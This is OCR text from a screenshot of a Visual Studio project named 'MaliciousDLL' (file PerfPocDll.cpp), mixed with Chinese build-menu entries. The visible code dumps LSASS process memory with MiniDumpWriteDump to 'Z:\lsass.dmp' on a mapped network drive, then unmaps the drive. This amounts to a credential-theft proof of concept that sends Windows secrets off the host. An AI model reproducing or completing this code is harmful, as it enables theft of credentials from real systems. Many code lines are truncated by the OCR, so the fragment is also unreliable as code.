 文件(F) 编辑(E) 视图(V) Git(G) 项目(P) 生成(B) 调试(D) 测试(S) 分析(N) 工具(T) 扩展(X) 窗口(W) 帮助(H) 搜索 Dll1
Releas
.h PerfPocDll.cpp
MaliciousDLL ClosePerfData()
生成解决方案(B) Ctrl+Shift+B
在解决方案上运行 Build Insights
重新生成解决方案(R)
清理解决方案(C)
为解决方案生成完整程序数据库文件
对解决方案运行代码分析(Y) Alt+F11
Build MaliciousDLL Ctrl+B
在所选内容上运行 Build Insights
重新生成 MaliciousDLL (_E)
清理 MaliciousDLL (N)
对 MaliciousDLL 运行代码分析(A)
仅用于项目(J)
批生成(T)...
配置管理器(O)...
编译(M) Ctrl+F7
对文件运行 Code Analysis (F) Ctrl+Shift+Alt+F7
在所选文件上运行 Build Insights
DWORD rc
Aa Abl .*
abc
WNetCancelConnection2W(nr.lp
return GetLastError();
}
Log(L"CreateFileW(Z:\\lsass.dmp)
// 6. 导出内存转储
MINIDUMP_TYPE dumpType = (MINIDU
BOOL ok = MiniDumpWriteDump(hLs,
// 记录详细错误信息
if (!ok) {
WCHAR buf[128];
StringCchPrintfW(buf, _count
Log(buf);
}
else {
Log(L"MiniDumpWriteDump succ
}
CloseHandle(f);
CloseHandle(hLs);
// 7. 卸载 Z: 驱动器
WNetCancelConnection2W(nr.lpLocalName, 0, TRUE);
Log(L"WNetCancelConnection2W Z: done");
return ok ? ERROR_SUCCESS : ERROR_GEN_FAILURE;